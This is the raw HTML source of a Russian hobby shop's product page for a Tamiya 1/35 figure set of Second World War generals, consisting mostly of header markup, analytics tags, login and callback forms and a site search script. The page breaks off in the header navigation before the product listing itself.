

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/
body_size: 21368
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель - купить за 0 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель - купить за 0 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:description" content="35118 1/35 Фигуры Знаменитые генералы 2-й мировой войны: Patton, Eisenhower, Macarthur, Montgomery, фельдмаршал Роммель купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/59/30/93059/images/38904/38904.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/35118-tamiya-135-figury-znamenitye-generaly-2mv-patton-eisenhower-macarthur-montgomery/" />
<meta property="product:price:currency" content="RUB" />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
